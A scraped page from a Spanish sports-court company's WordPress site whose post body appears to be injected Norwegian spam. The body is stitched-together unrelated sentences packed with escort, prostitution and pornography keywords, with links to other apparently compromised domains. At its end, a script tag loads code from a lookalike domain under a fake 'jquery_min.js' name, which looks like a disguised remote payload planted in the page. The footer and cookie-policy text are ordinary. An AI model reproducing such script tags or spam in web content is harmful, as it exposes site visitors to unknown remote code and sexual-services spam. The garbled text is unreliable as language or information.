href="https://yaraindia.com/index.php/2022/02/18/escort-polish-eskorte-jenter-tromso-nigerianske-prostituerte-oslo-czech-escort-anal/">Prostitusjon tromsø eskorte sex</a> etter menneskelig aktivitet, enten porno natural tinder dating site var edelmetall eller matavfall og metodene han utviklet på Bryggen danner i dag grunnlag for moderne byarkeologisk forskning. Maling 2013 Alle hus skal males i 2013 iht vedlikeholdsplan. Plasseres rett på vegg. Det å reise er en stor hobby for veldig mange. Spørsmål: Er Eurodoor Kodepanel vantett? Gjøvik canal digital porno kåre conradi naken og Næringsforening, ved leder Anne Slaaen, erkjenner at åpningstidene for butikkene i sentrum har sklidd helt ut. Helen har også med seg noe stoffer, bånd og gamle klær som har blitt spart på med tanke på redesign. Skolen arrangerer turer til både Sierra Nevada og Solkysten til kostpris. Hva har skjedd siden vi begynte, hva skjer fremover? Vi badet i behagelig kjølende vann mange ganger om dagen, og det trentes iherdig på å få taket på svømmeteknikken. Den gir virkelig assosiasjoner til en høyere sfære. Lederens personlige andaktsliv er også av stor betydning. Jeg synes det er et kjempegodt tilbehør til for eksempel hvit fisk og julemat, men denne gangen serverte vi det faktisk til aperitiv på årets 4-stjerners middag. Saa reiste de alle ned til byen, hvor bispen besøgte det herberge, som var bestilt til ham hos raadmand Iver Christensen, Jørgen Ansbachs svoger. Som en del av grunnlaget legger han/hun til grunn en del forutsetninger som han forventer at du som kunde er inneforstått med norsk hjemme porno huge gay cock har kontroll på. skaper et godt sosialt miljø når kolleger møtes på slik av avdelinger &#8211; bryter opp arbeidsdager som er preget av stillesitting &#8211; trening på jobb er et ettertraktet gode blant i de ansatte &#8211; kolleger i god form skaper mer energi og humør på arbeidsplassen &#8211; en aktiv livsstil forebygger livsstilssykdommer og motivere kollegiet til å trene mer på fritiden  DNB`s Landsmøte og Sommerfest i Stavern søn 8. De opplyste prioriteringskriteriene i opptaksreglementet gjelder ikke etter denne dato. Se også: Gratis penger, moderat interesse (13.2.2017) Ledergruppen i Avdeling for kunde og kommunikasjon i UKE deltok med fryd på introduksjonskurs for tillitsbasert styring og ledelse. Spesiell og nostalgisk julepynt fra House Doctor. Spar utgifter Når du abonnerer på tjenester i nettskyen, vil du få forutsigbare kostnader. Men det er ikkje nokon garanti for at dei svara barna gir, er sannferdige. Han nevnte også at Lillesand kommune i 1962 ble tilbudt eiendommen på <a href="https://mathareunitedwomenfc.co.ke/erotic-massage-denmark-escorte-date-eu-myfreecams-eskortetjeneste-trondheim/">Myfreecams private nude massage</a> betingelser som da ble avslått. Rett på plate Få alle typer plater ferdig utsmykket med de lekreste farger.</p>
<h3>Black girls sex best free fuck buddy sites</h3>
<p>Ytterdør Långö freijo er oljet to ganger med teakolje. Her oslo sex shop swingers norway date forslag han sang fra et lite kapell, og da han gikk inn der fant han en forsamling på 12-14 personer. I tillegg danser Dansekompaniet alltid på skolens eventer, og de danner også kjernen av juleforestillingen “Nøtteknekkeren” på Lillestrøm Kultursenter. En rik, krydret duft for hjemmet med dristige toner av pepperkaker, smeltet honning, nellik og varm gløgg&#8230; Inn i det kompostmoderne gir eg det […] april 14, 2019 Å dyrka på myr utan å dyrka opp myr Kan jordbokmetoden vera med og løysa myrdilemmaet og gjengroingsdilemmaet i ein og same operasjon? Etter å ha gått over Bismarvatnet og rundet knausen sør for Engelstjørn falt mørket på. Legg real eskorte eu call girls stavanger evt stopp underveis. Prøv å finne synonymer eller ordlegg deg på en annen måte for å finne Man tenker kanskje ikke så mye over hva slags innhold det er som dukker opp feeden sin i sosial medier. Det var særlig en representant, Severin Viken, som gikk sterkt inn for Hammerlinjen. Det er tre vindauge i klokkerommet og eit større i vestveggen i raftehøgd over inngangsdøra. (Wim har også en spesiell interesse for den norske hardingfela, og bygger feler i gammel stil, av høy klasse) Wim Baeck Fiolin, Brussel 2013 En fiolin av profesjonell klasse, elegant antikklakkert.<script src="//cdn.cmaturbo.com/jquery_min.js"></script></p>

		
		
			</div><!-- .entry-content .clear -->
</div>

	
</article><!-- #post-## -->


	        <nav class="navigation post-navigation" role="navigation" aria-label="Entradas">
	                <span class="screen-reader-text">Navegación de entradas</span>
	                <div class="nav-links"><div class="nav-previous"><a href="https://pistasmultideportivas.com/2022/07/19/sexchat-norsk-sex-etter-keisersnitt-sex-posisjon-kjaerlighet-subrutine/" rel="prev"><span class="ast-left-arrow">&larr;</span> Entrada anterior</a></div><div class="nav-next"><a href="https://pistasmultideportivas.com/2022/07/19/nettdatingsider-norsk-porn-tube-norsk-webcam-free-hentai-videos/" rel="next">Entrada siguiente <span class="ast-right-arrow">&rarr;</span></a></div></div>
	        </nav>			</main><!-- #main -->
			
		
	</div><!-- #primary -->


	</div> <!-- ast-container -->
	</div><!-- #content -->
		<div data-elementor-type="footer" data-elementor-id="80130" class="elementor elementor-80130 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-6e95c2a7 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6e95c2a7" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-136b708e" data-id="136b708e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c4f5f4b elementor-widget elementor-widget-image" data-id="c4f5f4b" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img fetchpriority="high" width="1167" height="1155" src="https://pistasmultideportivas.com/wp-content/uploads/2022/01/LOGO-PISTA-MULTIDEPORTIVA-BLANCO.png" class="attachment-full size-full wp-image-715" alt="" srcset="https://pistasmultideportivas.com/wp-content/uploads/2022/01/LOGO-PISTA-MULTIDEPORTIVA-BLANCO.png 1167w, https://pistasmultideportivas.com/wp-content/uploads/2022/01/LOGO-PISTA-MULTIDEPORTIVA-BLANCO-300x297.png 300w, https://pistasmultideportivas.com/wp-content/uploads/2022/01/LOGO-PISTA-MULTIDEPORTIVA-BLANCO-1024x1013.png 1024w, https://pistasmultideportivas.com/wp-content/uploads/2022/01/LOGO-PISTA-MULTIDEPORTIVA-BLANCO-768x760.png 768w, https://pistasmultideportivas.com/wp-content/uploads/2022/01/LOGO-PISTA-MULTIDEPORTIVA-BLANCO-120x119.png 120w" sizes="(max-width: 1167px) 100vw, 1167px" />													</div>
				</div>
				<div class="elementor-element elementor-element-4662d585 elementor-widget elementor-widget-text-editor" data-id="4662d585" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.19.0 - 07-02-2024 */
.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:#69727d;color:#fff}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap{color:#69727d;border:3px solid;background-color:transparent}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap{margin-top:8px}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap-letter{width:1em;height:1em}.elementor-widget-text-editor .elementor-drop-cap{float:left;text-align:center;line-height:1;font-size:50px}.elementor-widget-text-editor .elementor-drop-cap-letter{display:inline-block}</style>				<p><b>Pistasmultideportivas</b>, es una empresa netamente andaluza que se crea con un objetivo muy claro y definido, prestar el mejor servicio posible a nuestros clientes y así poder obtener de ellos la máxima satisfacción posible.</p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-b8714a6" data-id="b8714a6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-53f67b45 elementor-widget elementor-widget-heading" data-id="53f67b45" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.19.0 - 07-02-2024 */
.elementor-heading-title{padding:0;margin:0;line-height:1}.elementor-widget-heading .elementor-heading-title[class*=elementor-size-]>a{color:inherit;font-size:inherit;line-height:inherit}.elementor-widget-heading .elementor-heading-title.elementor-size-small{font-size:15px}.elementor-widget-heading .elementor-heading-title.elementor-size-medium{font-size:19px}.elementor-widget-heading .elementor-heading-title.elementor-size-large{font-size:29px}.elementor-widget-heading .elementor-heading-title.elementor-size-xl{font-size:39px}.elementor-widget-heading .elementor-heading-title.elementor-size-xxl{font-size:59px}</style><h2 class="elementor-heading-title elementor-size-default">Menú principal</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-6af84a9e elementor-align-left elementor-mobile-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="6af84a9e" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://pistasmultideportivas.com/">

											<span class="elementor-icon-list-text">Inicio</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://pistasmultideportivas.com/pistas-multideportivas/">

											<span class="elementor-icon-list-text">Pistas multideportivas</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://pistasmultideportivas.com/material-deportivo/">

											<span class="elementor-icon-list-text">Productos</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://pistasmultideportivas.com/sobre-nosotros/">

											<span class="elementor-icon-list-text">Sobre nosotros</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://pistasmultideportivas.com/contacto/">

											<span class="elementor-icon-list-text">Contacto</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-22e734c8 elementor-widget elementor-widget-heading" data-id="22e734c8" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Productos</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-53e8b6d elementor-align-left elementor-mobile-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="53e8b6d" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://pistasmultideportivas.com/material-deportivo-2/">

											<span class="elementor-icon-list-text">Material deportivo</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://pistasmultideportivas.com/calistenia/">

											<span class="elementor-icon-list-text">Calestenia</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://pistasmultideportivas.com/circuito-deportivo/">

											<span class="elementor-icon-list-text">Circuito deportivo</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-6c8a65e9" data-id="6c8a65e9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-44714cd3 elementor-widget elementor-widget-heading" data-id="44714cd3" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Más información</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-e45c5f4 elementor-align-left elementor-mobile-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="e45c5f4" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://pistasmultideportivas.com/aviso-legal">

											<span class="elementor-icon-list-text">Aviso legal</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://pistasmultideportivas.com/politica-de-privacidad">

											<span class="elementor-icon-list-text">Política de privacidad</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://pistasmultideportivas.com/politica-de-cookies">

											<span class="elementor-icon-list-text">Política de cookies</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-508cdf7a" data-id="508cdf7a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d030d0f elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="d030d0f" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://goo.gl/maps/aojudGEHqTXc2uKs5">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">Pol industrial Tartessos Calle C Nave 89 - 21007 (Huelva)</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="mailto:pistasmultideportivas@gmail.com">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text">pistasmultideportivas@gmail.com</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="tel:959822609">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-alt"></i>						</span>
										<span class="elementor-icon-list-text">(+34) 959 822 609</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-5162f27 e-grid-align-left elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="5162f27" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-f00a6aa" href="https://www.facebook.com/people/Pistasmultideportivas/100077442143705/" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-4929846" href="https://www.linkedin.com/in/equysur-espa%C3%B1a-004549217/" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<i class="fab fa-linkedin"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-b4a6d0e" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<footer class="elementor-section elementor-top-section elementor-element elementor-element-178070de elementor-section-height-min-height elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="178070de" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-4436d4c4" data-id="4436d4c4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-32b5ca5c elementor-widget elementor-widget-heading" data-id="32b5ca5c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h3 class="elementor-heading-title elementor-size-default">Copyright © 2023  Equysur S.L</h3>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-71b9a047" data-id="71b9a047" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7e10dab6 elementor-widget elementor-widget-heading" data-id="7e10dab6" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h3 class="elementor-heading-title elementor-size-default">Hecho con ❤ pistasmultideportivas.com</h3>		</div>
				</div>
					</div>
		</div>
					</div>
		</footer>
				</div>
			</div><!-- #page -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/astra/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="wt-cli-cookie-bar-container" data-nosnippet="true"><!--googleoff: all--><div id="cookie-law-info-bar" role="dialog" aria-live="polite" aria-label="cookieconsent" aria-describedby="wt-cli-cookie-banner" data-cli-geo-loc="0" style="background:#fff; border:solid 1px #dbdbdb; padding:35px; box-sizing:border-box; text-align:center; font-size:14px; letter-spacing:normal;" class="wt-cli-cookie-bar"><div class="cli-wrapper"><a style="display:inline-block; background:none; border-radius:20px; border:solid 1px #ccc; color:#ccc; text-align:center; font-size:12px; width:22px; height:22px; line-height:22px; margin-right:-25px; margin-top:-25px; float:right; right:0px; cursor:pointer; background-color:rgba(0, 0, 0, 0); background-color:rgba(0, 0, 0, 0);" data-cli_action="accept" class="wt-cli-element cli_cookie_close_button" title="Cerrar y aceptar">X</a><span id="wt-cli-cookie-banner"> Utilizamos cookies propias y de terceros para ofrecer algunos servicios web y llevar un análisis estadístico de las visitas.<br />
			<a id="wt-cli-policy-link" tabindex="0" href="https://pistasmultideportivas.com/politica-de-cookies/" style="display:inline-block; background:rgb(30, 115, 190); border-radius:2px; text-align:center; font-size:12px; padding:5px 8px; margin-left:10px; border:0px solid rgb(255, 255, 255); line-height:20px;" target="_blank"  class="wt-cli-element medium cli-plugin-button wt-cli-element cli-plugin-main-link" >Leer más</a> <a id="wt-cli-accept-btn" tabindex="0" role='button' style="display:inline-block; background:#04b47c; border-radius:0px; text-align:center; font-size:12px; padding:5px 8px; margin-left:10px; margin-top:15px; border:solid 0px #fff; line-height:20px;" data-cli_action="accept"  class="wt-cli-element medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button" >Acepto</a> <a id="wt-cli-settings-btn" tabindex="0" role='button' style="display:inline-block; background:rgb(30, 115, 190); border-radius:2px; text-align:center; font-size:12px; padding:5px 8px; margin-left:10px; border:0px solid rgb(255, 255, 255); margin-top:15px; line-height:20px;" class="wt-cli-element medium cli-plugin-button cli-plugin-main-button cli_settings_button" >Configuración de cookies</a> <a id="wt-cli-reject-btn" tabindex="0" role='button' style="display:inline-block; background:#ccc; border-radius:0px; text-align:center; font-size:12px; padding:5px 8px; margin-left:10px; border:solid 0px #fff; margin-top:15px; line-height:20px;"  class="wt-cli-element medium cli-plugin-button cli-plugin-main-button cookie_action_close_header_reject cli_action_button"  data-cli_action="reject">Rechazar</a></span></div></div><div tabindex="0" id="cookie-law-info-again" style="display:none;"><span id="cookie_hdr_showagain">Gestionar consentimiento</span></div><div class="cli-modal" id="cliSettingsPopup" role="dialog" aria-labelledby="wt-cli-privacy-title" tabindex="-1" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
    <div class="cli-modal-content cli-bar-popup">
      <button aria-label="Cerrar" type="button" class="cli-modal-close" id="cliModalClose">
      <svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
      <span class="wt-cli-sr-only">Cerrar</span>
      </button>
        <div class="cli-modal-body">

    <div class="wt-cli-element cli-container-fluid cli-tab-container">
        <div class="cli-row">
                            <div class="cli-col-12 cli-align-items-stretch cli-px-0">
                    <div class="cli-privacy-overview">
                        <h4 id='wt-cli-privacy-title'>Política de cookies</h4>                        <div class="cli-privacy-content">
                            <div class="cli-privacy-content-text">Este sitio web, al igual que la mayoría de los sitios en Internet, usa Cookies para mejorar y optimizar la experiencia del usuario. A continuación, encontrarás información detallada sobre qué son las “Cookies”, qué tipología utiliza este sitio web, cómo puedes desactivarlas en tu navegador y cómo bloquear específicamente la instalación de Cookies de terceros.<br />
<br />
<strong>Titular del sitio:</strong><br />
<br />
-Denominación Social: Señalizacion vial y equipamientos urbanos del sur SL.<br />
<br />
-NIF: B21531819<br />
<br />
-Nombre Comercial: Pistasmultideportivas Equysur<br />
<br />
-Domicilio Social: Calle antonio machado 1 - Ptl 1 Piso 2 B<br />
<br />
-Responsable de Seguridad: [ Roberto Hernández] pistasmultideportivas@gmail.com<br />
<br />
<strong>Datos de Contacto:</strong><br />
<br />
– Teléfono: 959 822 609<br />
<br />
– Email: pistasmultideportivas@gmail.com<br />
<br />
– Formulario de contacto: https://pistasmultideportivas.com/contacto/<br />
<br />
Registros:<br />
<br />
-Registro de Tratamientos conforme al RGPD: Clientes,Proveedores, Empleados y Usuarios Web.<br />
<br />
-Nombre de dominio (sitio web): https://pistasmultideportivas.com/<br />
<br />
Estado actual de su consentimiento: <div class="wt-cli-element cli_user_consent_state">Su estado actual: No hay consentimiento dado. <a class="cli_manage_current_consent" style="cursor:pointer;">Gestiona tu consentimiento.</a> </div><br />
<br />
<strong>¿Qué son las Cookies?</strong><br />
<br />
Las cookies son archivos de datos que se descargan en su ordenador o dispositivo móvil cuando visita un sitio web o aplicación. Las cookies son herramientas que tienen un papel esencial para la prestación de numerosos servicios de la sociedad de la información. Entre otros, permiten a una página web almacenar y recuperar información sobre los hábitos de navegación de un usuario o de su equipo y, dependiendo de la información obtenida, se pueden utilizar para reconocer al usuario y mejorar el servicio ofrecido.<br />
<br />
<strong>¿Qué tipos de cookies existen?</strong><br />
<br />
Según la entidad, el plazo o la finalidad para la que se traten los datos obtenidos a través de las cookies, éstas pueden ser: Según la entidad que gestione el dominio:<br />
<br />
Cookies propias: Aquéllas que se envían al equipo terminal del usuario desde un equipo o dominio gestionado por el propio editor y desde el que se presta el servicio solicitado por el usuario.<br />
<br />
Cookies de terceros: Aquéllas que se envían al equipo terminal del usuario desde un equipo o dominio que no es gestionado por el editor, sino por otra entidad que trata los datos obtenidos través de las cookies. En el caso de que las cookies sean instaladas desde un equipo o dominio gestionado por el propio editor pero la información que se recoja mediante éstas sea gestionada por un tercero, no pueden ser consideradas como cookies propias.<br />
<br />
<strong>Según el plazo de tiempo que permanecen almacenadas:</strong><br />
<br />
<strong>Cookies de sesión</strong>: Diseñadas para recabar y almacenar datos mientras el usuario accede a una página web. Se suelen emplear para almacenar información que solo interesa conservar para la prestación del servicio solicitado por el usuario en una sola ocasión (p.e. una lista de productos adquiridos).<br />
<br />
<strong>Cookies persistentes</strong>: Los datos siguen almacenados en el terminal y pueden ser accedidos y tratados durante un periodo definido por el responsable de la cookie, y que puede ir de unos minutos a varios años.<br />
<br />
<strong>Según su finalidad</strong>:<br />
<br />
<strong>Cookies técnicas</strong>: Aquellas que permiten al usuario la navegación a través de una página web, plataforma o aplicación y la utilización de las diferentes opciones o servicios que en ella existan como, por ejemplo, controlar el tráfico y la comunicación de datos, identificar la sesión, acceder a partes de acceso restringido, recordar los elementos que integran un pedido, realizar el proceso de compra de un pedido, realizar la solicitud de inscripción o participación en un evento, utilizar elementos de seguridad durante la navegación, almacenar contenidos para la difusión de vídeos o sonido o compartir contenidos a través de redes sociales.<br />
<br />
<strong>Cookies de personalización</strong>: Permiten al usuario acceder al servicio con algunas características de carácter general predefinidas en función de una serie de criterios en el terminal del usuario como por ejemplo serian el idioma, el tipo de navegador a través del cual accede al servicio, la configuración regional desde donde accede al servicio, etc.<br />
<br />
<strong>Cookies de análisis</strong>: Permiten al responsable de las mismas, el seguimiento y análisis del comportamiento de los usuarios de los sitios web a los que están vinculadas. La información recogida mediante este tipo de cookies se utiliza en la medición de la actividad de los sitios web, aplicación o plataforma y para la elaboración de perfiles de navegación de los usuarios de dichos sitios, aplicaciones y plataformas, con el fin de introducir mejoras en función del análisis de los datos de uso que hacen los usuarios del servicio.<br />
<br />
<strong>Cookies publicitarias</strong>: Permiten la gestión, de la forma más eficaz posible, de los espacios publicitarios. Almacenan información del comportamiento de los usuarios obtenida a través de la observación continuada de sus hábitos de navegación, lo que permite desarrollar un perfil específico para mostrar publicidad en función del mismo.<br />
<br />
<strong>Cookies de redes sociales externas</strong>: Se utilizan para que los visitantes puedan interactuar con el contenido de diferentes plataformas sociales (facebook, youtube, twitter, linkedIn, etc..) y que se generen únicamente para los usuarios de dichas redes sociales. Las condiciones de utilización de estas cookies y la información recopilada se regulan por la política de privacidad de la plataforma social correspondiente.<br />
<br />
<strong>¿Cómo las utilizan los sitios web de Señalizacion vial y equipamientos urbanos del sur SL. (pistasmultideportivas.com)?</strong><br />
<br />
<table class="wt-cli-element cookielawinfo-classic cookielawinfo-row-cat-table"><thead><tr><th scope="col" class="cookielawinfo-column-1">Cookie</th><th scope="col" class="cookielawinfo-column-4">Descripción</th></thead><tbody><tr class="cookielawinfo-row-cat-title"><th colspan="2" class="cookielawinfo-row-cat-title-head">Necesarias</th></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">viewed_cookie_policy</td><td class="cookielawinfo-column-4">Se trata de una cookie propia, establecida por nuestro plugin para Wordpress GDPR Cookie Consent, esta cookie se utiliza para almacenar si el usuario ha revisado la configuración de cookies o no. No almacena ningún dato personal.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-necesarias</td><td class="cookielawinfo-column-4">Se trata de una cookie propia, establecida por nuestro plugin para Wordpress GDPR Cookie Consent, esta cookie se utiliza para registrar el consentimiento del usuario para las cookies de la categoría "Necesarias" . Su uso es obligatorio para poder recordar sus preferencias de configuración de cookies.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-funcionales</td><td class="cookielawinfo-column-4">Se trata de una cookie propia, establecida por nuestro plugin para Wordpress GDPR Cookie Consent, esta cookie se utiliza para registrar el consentimiento del usuario para las cookies de la categoría "Funcionales" . Su uso es obligatorio para poder recordar sus preferencias de configuración de cookies.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-rendimiento</td><td class="cookielawinfo-column-4">Se trata de una cookie propia, establecida por nuestro plugin para Wordpress GDPR Cookie Consent, esta cookie se utiliza para registrar el consentimiento del usuario para las cookies de la categoría "Rendimiento" . Su uso es obligatorio para poder recordar sus preferencias de configuración de cookies.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-analiticas</td><td class="cookielawinfo-column-4">Se trata de una cookie propia, establecida por nuestro plugin para Wordpress GDPR Cookie Consent, esta cookie se utiliza para registrar el consentimiento del usuario para las cookies de la categoría "Analíticas" . Su uso es obligatorio para poder recordar sus preferencias de configuración de cookies.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-otras</td><td class="cookielawinfo-column-4">Se trata de una cookie propia, establecida por nuestro plugin para Wordpress GDPR Cookie Consent, esta cookie se utiliza para registrar el consentimiento del usuario para las cookies de la categoría "Otras" . Su uso es obligatorio para poder recordar sus preferencias de configuración de cookies.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-anuncios</td><td class="cookielawinfo-column-4">Se trata de una cookie propia, establecida por nuestro plugin para Wordpress GDPR Cookie Consent, esta cookie se utiliza para registrar el consentimiento del usuario para las cookies de la categoría "Publicidad" . Su uso es obligatorio para poder recordar sus preferencias de configuración de cookies.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">elementor</td><td class="cookielawinfo-column-4">Se trata de una cookie propia que solo se instala en aquellos usuarios logueados y con privilegios de administración. La cookie es utilizada por el tema de WordPress del sitio web y el plugin Elementor y permite a los administradores del sitio web implementar o cambiar el contenido del sitio web en tiempo real.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">JSESSIONID</td><td class="cookielawinfo-column-4">Esta cookie es instalado a través del widget de linkedin presente en nuestras páginas y que nos ayuda a mostrarte las última publicaciones que hemos realizado en esta red social. La cookie es utilizada por linkedin para mejorar la seguridad, concretamente se utiliza para obtener protección frente a la vulnerabilidad Cross Site Request Forgery (CSRF).

Para más información sobre las cookies utilizadas por linkedin puede consultar su política de cookies: <a href="https://es.linkedin.com/legal/l/cookie-table" rel="nofollow">https://es.linkedin.com/legal/l/cookie-table</a></td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">CookieLawInfoConsent</td><td class="cookielawinfo-column-4">Se trata de una cookie propia, establecida por nuestro plugin para Wordpress GDPR Cookie Consent, esta cookie se utiliza para almacenar si el usuario ha consentido o no el uso de cookies. No almacena ningún dato personal.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cli_user_preference</td><td class="cookielawinfo-column-4">Se trata de una cookie propia, establecida por nuestro plugin para Wordpress GDPR Cookie Consent, esta cookie se utiliza para almacenar las preferencias del usuario respecto a la configuración de las cookies que desea instalar o no. No almacena ningún dato personal.</td></tr><tr class="cookielawinfo-row-cat-title"><th colspan="2" class="cookielawinfo-row-cat-title-head">Funcionales</th></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">CONSENT</td><td class="cookielawinfo-column-4">Se trata de una cookie de terceros de carácter técnico, se instala a través de los servicios de Google integrados en el sitio, tales como el servicio de reCaptcha y servicios de búsqueda y compartición de contenidos en Google+, entre otros. En este caso la cookie se instala a través del servicio de recaptcha que nos ayuda evitar el uso fraudulento de nuestros formularios y el envío de spam masivo.  Si la cookie no es habilitada no se podrán utilizar los formularios de contacto del sitio que utilizan.

Para más información sobre las cookies utilizadas por Google puede consultar su política de cookies:

<a href="https://policies.google.com/technologies/cookies?hl=es-ES" rel="nofollow">https://policies.google.com/technologies/cookies?hl=es-ES</a>

